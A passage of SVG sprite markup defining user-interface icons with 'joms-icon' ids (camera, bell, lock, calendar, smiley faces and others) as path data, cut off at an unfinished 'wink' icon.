	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
	<path class="path1" d="M8 0l-8 5h16l-8-5zM12.5 6l0.5 1v6h2v-6l0.5-1h-3zM8.5 6l0.5 1v6h2v-6l0.5-1h-3zM4.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 14l-0.5 2h16l-0.5-2h-15zM9 3c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1c0.552 0 1 0.448 1 1z"></path>
</g>
<g id="joms-icon-profile">
	<path class="path1" d="M13.5 0h-12c-0.825 0-1.5 0.675-1.5 1.5v13c0 0.825 0.675 1.5 1.5 1.5h12c0.825 0 1.5-0.675 1.5-1.5v-13c0-0.825-0.675-1.5-1.5-1.5zM13 14h-11v-12h11v12zM4 9h7v1h-7zM4 11h7v1h-7zM5 4.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM7.5 6h-2c-0.825 0-1.5 0.45-1.5 1v1h5v-1c0-0.55-0.675-1-1.5-1z"></path>
</g>
<g id="joms-icon-support">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM5 8c0-1.657 1.343-3 3-3s3 1.343 3 3-1.343 3-3 3-3-1.343-3-3zM14.468 10.679v0l-2.772-1.148c0.196-0.472 0.304-0.989 0.304-1.531s-0.108-1.059-0.304-1.531l2.772-1.148c0.342 0.825 0.532 1.73 0.532 2.679s-0.189 1.854-0.532 2.679v0zM10.679 1.532v0 0l-1.148 2.772c-0.472-0.196-0.989-0.304-1.531-0.304s-1.059 0.108-1.531 0.304l-1.148-2.772c0.825-0.342 1.73-0.532 2.679-0.532 0.949 0 1.854 0.189 2.679 0.532zM1.532 5.321l2.772 1.148c-0.196 0.472-0.304 0.989-0.304 1.531s0.108 1.059 0.304 1.531l-2.772 1.148c-0.342-0.825-0.532-1.73-0.532-2.679s0.189-1.854 0.532-2.679zM5.321 14.468l1.148-2.772c0.472 0.196 0.989 0.304 1.531 0.304s1.059-0.108 1.531-0.304l1.148 2.772c-0.825 0.342-1.73 0.532-2.679 0.532-0.949 0-1.854-0.189-2.679-0.532z"></path>
</g>
<g id="joms-icon-envelope">
	<path class="path1" d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
</g>
<g id="joms-icon-location">
	<path class="path1" d="M8 0c-2.761 0-5 2.239-5 5 0 5 5 11 5 11s5-6 5-11c0-2.761-2.239-5-5-5zM8 8c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path>
</g>
<g id="joms-icon-clock">
	<path class="path1" d="M10.293 11.707l-3.293-3.293v-4.414h2v3.586l2.707 2.707zM8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM8 14c-3.314 0-6-2.686-6-6s2.686-6 6-6c3.314 0 6 2.686 6 6 0 3.314-2.686 6-6 6z"></path>
</g>
<g id="joms-icon-bell">
	<path class="path1" d="M16.023 12.5c0-4.5-4-3.5-4-7 0-0.29-0.028-0.538-0.079-0.749-0.263-1.766-1.44-3.183-2.965-3.615 0.014-0.062 0.021-0.125 0.021-0.191 0-0.52-0.45-0.945-1-0.945-0.55 0-1 0.425-1 0.945 0 0.065 0.007 0.129 0.021 0.191-1.71 0.484-2.983 2.208-3.020 4.273-0.001 0.030-0.001 0.060-0.001 0.091 0 3.5-4 2.5-4 7 0 1.191 2.665 2.187 6.234 2.439 0.336 0.631 1.001 1.061 1.766 1.061s1.43-0.43 1.766-1.061c3.568-0.251 6.234-1.248 6.234-2.439 0-0.004-0-0.007-0-0.011l0.024 0.011zM12.91 13.345c-0.847 0.226-1.846 0.389-2.918 0.479-0.089-1.022-0.947-1.824-1.992-1.824s-1.903 0.802-1.992 1.824c-1.072-0.090-2.071-0.253-2.918-0.479-1.166-0.311-1.724-0.659-1.928-0.845 0.204-0.186 0.762-0.534 1.928-0.845 1.356-0.362 3.1-0.561 4.91-0.561s3.554 0.199 4.91 0.561c1.166 0.311 1.724 0.659 1.928 0.845-0.204 0.186-0.762 0.534-1.928 0.845z"></path>
</g>
<g id="joms-icon-calendar">
	<path class="path1" d="M5 6h2v2h-2zM8 6h2v2h-2zM11 6h2v2h-2zM2 12h2v2h-2zM5 12h2v2h-2zM8 12h2v2h-2zM5 9h2v2h-2zM8 9h2v2h-2zM11 9h2v2h-2zM2 9h2v2h-2zM13 0v1h-2v-1h-7v1h-2v-1h-2v16h15v-16h-2zM14 15h-13v-11h13v11z"></path>
</g>
<g id="joms-icon-box-add">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM8 13l-5-4h3v-3h4v3h3l-5 4zM2.414 3l1-1h9.172l1 1h-11.172z"></path>
</g>
<g id="joms-icon-box-remove">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM10 10v3h-4v-3h-3l5-4 5 4h-3zM2.414 3l1-1h9.171l1 1h-11.171z"></path>
</g>
<g id="joms-icon-bubble">
	<path class="path1" d="M8 1c4.418 0 8 2.91 8 6.5 0 3.59-3.582 6.5-8 6.5-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-bubbles">
	<path class="path1" d="M17 14.081c0 0.711 0.407 1.327 1 1.628v0.249c-0.166 0.023-0.335 0.035-0.508 0.035-1.063 0-2.021-0.446-2.699-1.16-0.41 0.109-0.844 0.168-1.293 0.168-2.485 0-4.5-1.791-4.5-4 0-2.209 2.015-4 4.5-4 2.485 0 4.5 1.791 4.5 4 0 0.865-0.309 1.665-0.834 2.32-0.107 0.232-0.166 0.489-0.166 0.761zM8 0c4.351 0 7.89 2.822 7.997 6.336-0.768-0.343-1.619-0.524-2.497-0.524-1.493 0-2.903 0.523-3.971 1.472-1.107 0.984-1.717 2.304-1.717 3.716 0 0.698 0.149 1.373 0.433 1.997-0.082 0.002-0.164 0.003-0.246 0.003-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-user">
	<path class="path1" d="M9.732 10.98c-0.345-0.055-0.353-1.005-0.353-1.005s1.015-1.005 1.236-2.356c0.595 0 0.963-1.437 0.368-1.942 0.025-0.532 0.765-4.177-2.982-4.177-3.747 0-3.007 3.645-2.982 4.177-0.595 0.505-0.228 1.942 0.368 1.942 0.221 1.351 1.236 2.356 1.236 2.356s-0.008 0.95-0.353 1.005c-1.113 0.177-5.268 2.010-5.268 4.020h14c0-2.010-4.155-3.843-5.268-4.020z"></path>
</g>
<g id="joms-icon-users">
	<path class="path1" d="M11.484 12.584c-0.296-0.047-0.303-0.854-0.303-0.854s0.87-0.854 1.060-2.002c0.51 0 0.825-1.221 0.315-1.65 0.021-0.452 0.656-3.55-2.556-3.55-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.15-4.516 1.708-4.516 3.416h12c0-1.708-3.562-3.266-4.516-3.416zM5.376 12.856c0.689-0.424 1.525-0.817 2.212-1.053-0.246-0.351-0.52-0.827-0.693-1.392-0.241-0.196-0.437-0.477-0.562-0.822-0.126-0.345-0.174-0.732-0.135-1.089 0.028-0.256 0.101-0.495 0.213-0.705-0.068-0.728-0.116-2.157 0.819-3.199 0.363-0.404 0.821-0.695 1.37-0.87-0.098-1.012-0.612-2.2-2.601-2.2-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.151-4.516 1.708-4.516 3.416h5.15c0.074-0.048 0.149-0.096 0.226-0.144z"></path>
</g>
<g id="joms-icon-spinner">
	<path class="path1" d="M16 8c-0.020-1.045-0.247-2.086-0.665-3.038-0.417-0.953-1.023-1.817-1.766-2.53-0.743-0.714-1.624-1.278-2.578-1.651-0.953-0.374-1.978-0.552-2.991-0.531-1.013 0.020-2.021 0.24-2.943 0.646-0.923 0.405-1.758 0.992-2.449 1.712-0.691 0.72-1.237 1.574-1.597 2.497-0.361 0.923-0.533 1.914-0.512 2.895 0.020 0.981 0.234 1.955 0.627 2.847 0.392 0.892 0.961 1.7 1.658 2.368 0.697 0.668 1.523 1.195 2.416 1.543 0.892 0.348 1.851 0.514 2.799 0.493 0.949-0.020 1.89-0.227 2.751-0.608 0.862-0.379 1.642-0.929 2.287-1.604 0.645-0.674 1.154-1.472 1.488-2.335 0.204-0.523 0.342-1.069 0.415-1.622 0.019 0.001 0.039 0.002 0.059 0.002 0.552 0 1-0.448 1-1 0-0.028-0.001-0.056-0.004-0.083h0.004zM14.411 10.655c-0.367 0.831-0.898 1.584-1.55 2.206-0.651 0.622-1.422 1.112-2.254 1.434-0.832 0.323-1.723 0.476-2.608 0.454-0.884-0.020-1.759-0.215-2.56-0.57-0.801-0.354-1.526-0.867-2.125-1.495-0.599-0.628-1.071-1.371-1.38-2.173-0.31-0.801-0.457-1.66-0.435-2.512 0.020-0.852 0.208-1.694 0.551-2.464 0.342-0.77 0.836-1.468 1.441-2.044 0.605-0.576 1.321-1.029 2.092-1.326 0.771-0.298 1.596-0.438 2.416-0.416 0.82 0.020 1.629 0.202 2.368 0.532 0.74 0.329 1.41 0.805 1.963 1.387 0.553 0.582 0.988 1.27 1.272 2.011 0.285 0.74 0.418 1.532 0.397 2.32h0.004c-0.002 0.027-0.004 0.055-0.004 0.083 0 0.516 0.39 0.94 0.892 0.994-0.097 0.544-0.258 1.075-0.481 1.578z"></path>
</g>
<g id="joms-icon-search">
	<path class="path1" d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6-3.314 0-6 2.686-6 6 0 3.314 2.686 6 6 6 1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path>
</g>
<g id="joms-icon-key">
	<path class="path1" d="M11 0c-2.761 0-5 2.239-5 5 0 0.313 0.029 0.619 0.084 0.916l-6.084 6.084v3c0 0.552 0.448 1 1 1h1v-1h2v-2h2v-2h2l1.298-1.298c0.531 0.192 1.105 0.298 1.702 0.298 2.761 0 5-2.239 5-5s-2.239-5-5-5zM12.498 5.002c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-lock">
	<path class="path1" d="M13 7h-1v-3c0-2.209-1.791-4-4-4s-4 1.791-4 4v3h-1c-0.55 0-1 0.45-1 1v7c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-7c0-0.55-0.45-1-1-1zM8 13c-0.552 0-1-0.448-1-1s0.448-1 1-1 1 0.448 1 1-0.448 1-1 1zM10 7h-4v-3c0-1.103 0.897-2 2-2s2 0.897 2 2v3z"></path>
</g>
<g id="joms-icon-wrench">
	<path class="path1" d="M15.671 12.779l-7.196-6.168c0.335-0.63 0.525-1.348 0.525-2.111 0-2.485-2.015-4.5-4.5-4.5-0.455 0-0.893 0.068-1.307 0.193l2.6 2.6c0.389 0.389 0.389 1.025 0 1.414l-1.586 1.586c-0.389 0.389-1.025 0.389-1.414 0l-2.6-2.6c-0.125 0.414-0.193 0.852-0.193 1.307 0 2.485 2.015 4.5 4.5 4.5 0.763 0 1.482-0.19 2.111-0.525l6.168 7.196c0.358 0.418 0.969 0.441 1.358 0.052l1.586-1.586c0.389-0.389 0.365-1-0.052-1.358z"></path>
</g>
<g id="joms-icon-cog">
	<path class="path1" d="M14.59 9.535c-0.839-1.454-0.335-3.317 1.127-4.164l-1.572-2.723c-0.449 0.263-0.972 0.414-1.529 0.414-1.68 0-3.042-1.371-3.042-3.062h-3.145c0.004 0.522-0.126 1.051-0.406 1.535-0.839 1.454-2.706 1.948-4.17 1.106l-1.572 2.723c0.453 0.257 0.845 0.634 1.123 1.117 0.838 1.452 0.336 3.311-1.12 4.16l1.572 2.723c0.448-0.261 0.967-0.41 1.522-0.41 1.675 0 3.033 1.362 3.042 3.046h3.145c-0.001-0.517 0.129-1.040 0.406-1.519 0.838-1.452 2.7-1.947 4.163-1.11l1.572-2.723c-0.45-0.257-0.839-0.633-1.116-1.113zM8 11.24c-1.789 0-3.24-1.45-3.24-3.24 0-1.789 1.45-3.24 3.24-3.24 1.789 0 3.24 1.45 3.24 3.24-0 1.789-1.45 3.24-3.24 3.24z"></path>
</g>
<g id="joms-icon-gift">
	<path class="path1" d="M12.055 5c0.283-0.201 0.555-0.425 0.804-0.674 0.522-0.522 0.871-1.164 0.983-1.808 0.123-0.706-0.057-1.362-0.494-1.798-0.348-0.348-0.82-0.533-1.365-0.533-0.775 0-1.593 0.372-2.242 1.021-1.039 1.039-1.644 2.472-1.97 3.496-0.241-1.028-0.722-2.416-1.657-3.351-0.501-0.501-1.142-0.759-1.748-0.759-0.495 0-0.965 0.172-1.317 0.523-0.781 0.781-0.675 2.153 0.236 3.064 0.325 0.325 0.705 0.595 1.105 0.819h-3.391v4h1v7h12v-7h1v-4h-2.945zM10.536 2.003c0.433-0.433 0.974-0.692 1.446-0.692 0.167 0 0.402 0.035 0.57 0.203 0.407 0.407 0.178 1.349-0.489 2.016-0.687 0.687-1.61 1.159-2.413 1.47h-0.792c0.29-0.899 0.813-2.132 1.678-2.997zM3.655 2.514c-0.011-0.143-0.001-0.41 0.191-0.601 0.16-0.16 0.372-0.194 0.521-0.194v0c0.332 0 0.679 0.157 0.952 0.429 0.529 0.529 0.965 1.371 1.26 2.436 0.008 0.029 0.016 0.057 0.023 0.086-0.028-0.008-0.057-0.015-0.086-0.023-1.064-0.295-1.906-0.731-2.436-1.26-0.247-0.247-0.403-0.565-0.426-0.872zM7 15h-4v-6.5h4v6.5zM7 8h-5v-2h5v2zM13 15h-4v-6.5h4v6.5zM14 8h-5v-2h5v2z"></path>
</g>
<g id="joms-icon-remove">
	<path class="path1" d="M3 16h10l1-11h-12zM10 2v-2h-4v2h-5v3l1-1h12l1 1v-3h-5zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-briefcase">
	<path class="path1" d="M15 4h-4v-1c0-0.55-0.45-1-1-1h-4c-0.55 0-1 0.45-1 1v1h-4c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM6 3.002c0.001-0.001 0.001-0.001 0.002-0.002h3.996c0.001 0.001 0.001 0.001 0.002 0.002v0.998h-4v-0.998zM15 8h-2v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-6v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-2v-1h14v1z"></path>
</g>
<g id="joms-icon-switch">
	<path class="path1" d="M10 2.29v2.124c0.566 0.247 1.086 0.6 1.536 1.050 0.944 0.944 1.464 2.2 1.464 3.536s-0.52 2.591-1.464 3.536c-0.944 0.944-2.2 1.464-3.536 1.464s-2.591-0.52-3.536-1.464c-0.944-0.944-1.464-2.2-1.464-3.536s0.52-2.591 1.464-3.536c0.45-0.45 0.97-0.803 1.536-1.050v-2.124c-2.891 0.861-5 3.539-5 6.71 0 3.866 3.134 7 7 7 3.866 0 7-3.134 7-7 0-3.171-2.109-5.849-5-6.71zM7 0h2v8h-2z"></path>
</g>
<g id="joms-icon-signup">
	<path class="path1" d="M7 12.414l-3.207-3.707 0.914-0.914 2.293 1.793 4.293-3.793 0.914 0.914zM12.996 2c0.001 0.001 0.003 0.002 0.004 0.004v11.993c-0.001 0.001-0.002 0.003-0.004 0.004h-9.993c-0.001-0.001-0.003-0.002-0.004-0.004v-11.993c0.001-0.001 0.002-0.003 0.004-0.004h-2.004v12c0 1.1 0.9 2 2 2h10c1.1 0 2-0.9 2-2v-12h-2.004zM10 2v-1c0-0.552-0.448-1-1-1h-2c-0.552 0-1 0.448-1 1v1h-2v2h8v-2h-2zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-list">
	<path class="path1" d="M0 0h4v4h-4zM6 1h10v2h-10zM0 6h4v4h-4zM6 7h10v2h-10zM0 12h4v4h-4zM6 13h10v2h-10z"></path>
</g>
<g id="joms-icon-menu">
	<path class="path1" d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</g>
<g id="joms-icon-earth">
	<path class="path1" d="M13.657 2.343c1.511 1.511 2.343 3.52 2.343 5.657s-0.832 4.146-2.343 5.657c-1.511 1.511-3.52 2.343-5.657 2.343-2.137 0-4.146-0.832-5.657-2.343-1.511-1.511-2.343-3.52-2.343-5.657 0-2.137 0.832-4.146 2.343-5.657 1.511-1.511 3.52-2.343 5.657-2.343 2.137 0 4.146 0.832 5.657 2.343zM12.95 12.95c0.985-0.985 1.64-2.213 1.911-3.548-0.211 0.31-0.412 0.425-0.537-0.269-0.128-1.131-1.167-0.409-1.821-0.81-0.688 0.463-2.233-0.901-1.97 0.638 0.405 0.694 2.188-0.929 1.299 0.54-0.567 1.025-2.073 3.296-1.877 4.473 0.025 1.715-1.752 0.358-2.364-0.211-0.412-1.139-0.14-3.131-1.217-3.689-1.169-0.051-2.172-0.157-2.625-1.464-0.273-0.935 0.29-2.326 1.292-2.541 1.466-0.921 1.99 1.079 3.365 1.116 0.427-0.447 1.591-0.589 1.687-1.090-0.902-0.159 1.145-0.759-0.086-1.1-0.679 0.080-1.117 0.704-0.756 1.234-1.316 0.307-1.358-1.905-2.624-1.207-0.032 1.103-2.066 0.358-0.704 0.134 0.468-0.205-0.763-0.797-0.098-0.689 0.327-0.018 1.427-0.403 1.129-0.663 0.613-0.38 1.127 0.911 1.727-0.029 0.433-0.723-0.182-0.856-0.724-0.49-0.306-0.343 0.54-1.082 1.286-1.402 0.249-0.107 0.486-0.165 0.668-0.148 0.376 0.434 1.071 0.509 1.107-0.052-0.931-0.446-1.957-0.681-3.020-0.681-1.525 0-2.976 0.485-4.177 1.381 0.323 0.148 0.506 0.332 0.195 0.567-0.241 0.72-1.221 1.686-2.082 1.549-0.447 0.77-0.741 1.619-0.867 2.508 0.72 0.238 0.887 0.71 0.732 0.868-0.367 0.32-0.593 0.774-0.709 1.271 0.235 1.435 0.909 2.757 1.957 3.806 1.322 1.322 3.080 2.050 4.95 2.050 1.87 0 3.628-0.728 4.95-2.050z"></path>
</g>
<g id="joms-icon-link">
	<path class="path1" d="M14.897 1.166l-0.063-0.063c-1.471-1.471-3.878-1.471-5.349 0l-3.408 3.408c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c0.122 0.123 0.252 0.233 0.386 0.335l1.248-1.248c-0.145-0.086-0.283-0.189-0.408-0.313l-0.063-0.063c-0.799-0.798-0.799-2.098 0-2.897l3.408-3.408c0.799-0.799 2.098-0.799 2.897 0l0.063 0.063c0.798 0.799 0.798 2.098 0 2.897l-1.542 1.542c0.268 0.661 0.395 1.366 0.383 2.069l2.384-2.384c1.471-1.471 1.471-3.878-0-5.349zM9.86 6.077c-0.122-0.122-0.252-0.233-0.386-0.335l-1.248 1.247c0.145 0.086 0.283 0.189 0.408 0.313l0.063 0.063c0.799 0.799 0.799 2.098 0 2.897l-3.408 3.408c-0.799 0.798-2.098 0.798-2.897 0l-0.063-0.063c-0.798-0.799-0.798-2.098 0-2.897l1.542-1.542c-0.268-0.661-0.394-1.366-0.383-2.069l-2.384 2.384c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c1.471 1.471 3.878 1.471 5.349 0l3.408-3.408c1.471-1.471 1.471-3.878 0-5.349l-0.063-0.063z"></path>
</g>
<g id="joms-icon-eye">
	<path class="path1" d="M8 3c-3.489 0-6.514 2.032-8 5 1.486 2.968 4.511 5 8 5 3.489 0 6.514-2.032 8-5-1.486-2.968-4.511-5-8-5zM11.945 5.652c0.94 0.6 1.737 1.403 2.335 2.348-0.598 0.946-1.395 1.749-2.335 2.348-1.181 0.753-2.545 1.152-3.944 1.152-1.399 0-2.763-0.398-3.945-1.152-0.94-0.6-1.737-1.403-2.335-2.348 0.598-0.946 1.395-1.749 2.335-2.348 0.061-0.039 0.123-0.077 0.185-0.114-0.156 0.427-0.241 0.888-0.241 1.369 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.481-0.085-0.942-0.241-1.369 0.062 0.037 0.124 0.075 0.185 0.114zM8 6.406c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z"></path>
</g>
<g id="joms-icon-star">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-3.492 1.836 0.667-3.888-2.825-2.753 3.904-0.567 1.746-3.537 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star2">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-0.015 0.008 0.015-8.918 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star3">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899z"></path>
</g>
<g id="joms-icon-thumbs-up">
	<path class="path1" d="M14.5 9c1.141 0 0.5 3-0.5 3 0.5 0 0 2.5-1 2.5 0 1-1 1.5-2 1.5-4.224 0-2.739-1.057-7-1.5v-8c3.764-1.129 7.5-3.96 7.5-6.5 0.828 0 3 1 0 6 0 0 2.5 0 3 0 1.5 0 1 3 0 3zM3 6.5v8h1v0.5h-2c-0.55 0-1-0.675-1-1.5v-6c0-0.825 0.45-1.5 1-1.5h2v0.5h-1z"></path>
</g>
<g id="joms-icon-happy">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8 9.356c1.812 0 3.535-0.481 5-1.327-0.228 2.788-2.393 4.971-5 4.971-2.607 0-4.772-2.186-5-4.973 1.465 0.845 3.188 1.329 5 1.329zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-smiley">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.002 9.801l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699s2.389-0.681 3.002-1.699z"></path>
</g>
<g id="joms-icon-tongue">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM12 9v1h-1v1.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-1.5h-4v-1h8z"></path>
</g>
<g id="joms-icon-sad">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM4.998 12.199l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.413 0.973 4.288 2.427l-1.286 0.772c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699z"></path>
</g>
<g id="joms-icon-wink">
